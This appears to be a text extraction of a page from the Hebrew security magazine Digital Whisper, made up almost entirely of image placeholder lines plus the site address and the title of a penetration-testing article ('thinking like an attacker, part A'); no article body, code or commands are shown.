













**www.DigitalWhisper.co.il**





בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**















